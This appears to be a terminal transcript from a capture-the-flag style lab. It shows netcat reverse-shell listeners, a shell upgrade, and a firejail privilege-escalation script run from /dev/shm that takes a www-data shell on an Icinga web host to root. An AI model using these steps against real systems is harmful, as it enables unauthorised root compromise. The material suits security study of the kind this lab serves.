 zsh: suspended  nc -lvnp 9099
panosoiko@parrot:~$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9099
www-data@icinga:/usr/share/icingaweb2/public$ ls
css  error_norewrite.html  error_unavailable.html  font  img  index.php  js
www-data@icinga:/usr/share/icingaweb2/public$ cd /dev/shm
www-data@icinga:/dev/shm$ dir
asshle  eqggkj   firejail.py  iddhzm  odhobt  rnmmgp  yqwnjz
ekxeoy  fire.py  ialzaq       ipxnnp  qdygau  ypceea
www-data@icinga:/dev/shm$ ./fire.py
You can now run 'firejail --join=2174' in another terminal to obtain a shell where 'sudo su -' s
hould grant you a root shell.
continue
panosoiko@parrot:~$ nc -lvnp 9081
Listening on 0.0.0.0 9081
Connection received on 10.129.232.100 49838
bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ firejail --join=2174
firejail --join=2174
Warning: cleaning all supplementary groups
changing root to /proc/2174/root
Child process initialized in 12.27 ms
su -
whoami
root